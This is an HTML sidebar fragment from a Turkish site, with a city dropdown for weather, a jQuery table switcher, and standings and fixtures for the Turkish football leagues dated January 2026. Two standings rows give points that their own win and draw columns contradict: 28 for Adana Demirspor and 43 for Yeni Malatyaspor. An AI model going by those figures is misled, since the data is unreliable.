<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901" selected="selected">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 			                </select>
							
							
							
							

<div id="havasonuc" style="padding-bottom:10px;"></div>
<div class="temizle"></div>
              
</div>
            
         <div class="anket" style="margin-top:5px;">
          <div class="baslik">  PUAN DURUMU </div>
        </div>
		<style>
html, body, td {font-family: Tahoma;font-size: 9pt;}

.puansakla{display:none;}
.puangoster{display:block;}


	.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.puanbg {

	width:304px;
	margin-left:-1px;
	background: rgb(19, 87, 34);
	background-repeat: no-repeat;
	background-position: right;

	}
	#puansonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc div {
	margin-top:10px;
	}
	#puansonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#puansonuc table td:last-child,
	#puansonuc table th:last-child {
	padding-right: 3px;
	}
	#puanfiksturid {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#puanfiksturid option {
	color:#000;
	background:#fff;
	}
	#puansonuc tr:last-child td,
	#puansonuc tr:last-child th {
	padding:3px;
	}
	#puansonuc tr:nth-child(even) {
    background-color: rgb(16, 72, 28);
}
#puansonuc thead {
  background: #333;
}

</style>
<script>
function puanfikstur(id){
	var deger = $("#puanfiksturid").val();
	$(".scoreboard").removeClass("puangoster").addClass("puansakla");
	if(deger==1){
		$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==2){
		$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==3){
		$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==4){
		$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==5){
		$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==6){
		$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==7){
		$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==8){
		$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
	}
}
</script>

<div class="cerceve-anket puanbg">

<select name="puanfikstur" class="styledselect_form_4" onchange="puanfikstur()" id="puanfiksturid">
<option value="1">Spor Toto Süper Lig</option>
<option value="2">Spor Toto Süper Lig Fikstür</option>
<option value="3">TFF 1. Lig</option>
<option value="4">TFF 1. Lig Fikstür</option>
<option value="5">TFF 2. Lig</option>
<option value="6">TFF 2. Lig Fikstür</option>
<option value="7">TFF 3. Lig</option>
<option value="8">TFF 3. Lig Fikstür</option>
</select>


<div id="puansonuc">
<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>20</td>
			<td>10</td>
			<td>2</td>
			<td>8</td>
			<td>32</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Manisa FK</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>29</td>
			<td>31</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>20</td>
			<td>6</td>
			<td>11</td>
			<td>3</td>
			<td>20</td>
			<td>30</td>
			<td class="point">21</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
			</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
<tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Sivasspor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Bodrum FK ligde evindeki son 9 maçında hiç kaybetmedi</td>
			<td> Bodrum FK yenilmez</td>
		</tr>
	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>

		<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
			</tbody>
</table>
            </div>
            <div class="temizle"></div>

</div>
